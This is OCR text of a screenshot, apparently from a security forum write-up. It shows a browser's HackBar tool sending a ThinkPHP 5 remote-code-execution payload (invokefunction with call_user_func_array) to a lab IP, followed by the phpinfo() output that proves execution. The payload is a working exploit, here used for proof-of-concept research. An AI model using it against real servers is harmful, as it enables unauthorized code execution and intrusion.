 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
phpinfo()
192.168.10.25/?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=1
搜索
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
192.168.10.25/?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=1
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
PHP Version 5.5.38
php
System Windows NT WIN7 6.1 build 7601 (Windows 7 Professional Edition Service Pack 1) i586
Build Date Jul 20 2016 11:08:49
Compiler MSVC11 (Visual C++ 2012)
Architecture x86
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-debug-pack"
"--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-oci=C:\php-sdk\oracle
\x86\instantclient10\sdk,shared" "--with-oci8=C:\php-sdk\oracle\x86\instantclient10\sdk,shared"
"--with-oci8-11g=C:\php-sdk\oracle\x86\instantclient11\sdk,shared" "--enable-object-
out-dir=../obj/" "--enable-com-dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze"
"--with-pgo"
Server API Apache 2.0 Handler
Virtual Directory
Support
enabled
Configuration
File (php.ini)
Path
C:\Windows
Loaded
Configuration
File
C:\phpStudy\PHPTutorial\php\php-5.5.38\php.ini
Scan this dir for
additional .ini
files
(none)
Additional .ini
files parsed
(none)
PHP API 20121113
PHP Extension 20121212
Zend Extension 220121212
Zend Extension
Build
API220121212,TS,VC11
PHP Extension
Build
API20121212,TS,VC11
Debug Build no
Thread Safety enabled
Zend Signal
Handling
disabled
Zend Memory
Manager
enabled
Zend Multibyte
Support
provided by mbstring
先知社区